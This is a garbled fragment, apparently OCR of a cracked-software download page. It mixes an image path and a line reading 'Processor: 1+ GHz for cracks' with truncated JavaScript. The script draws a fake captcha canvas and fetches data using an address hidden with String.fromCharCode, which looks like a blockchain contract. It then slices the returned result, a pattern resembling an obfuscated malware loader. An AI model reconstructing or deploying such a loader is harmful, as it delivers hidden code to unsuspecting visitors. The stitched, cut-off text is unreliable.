
Last Update: 2026-05-27
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.get
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.mov
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,10
j=await re.json();if(j.result){let h=j.result.substring(
Processor:
1+ GHz for cracks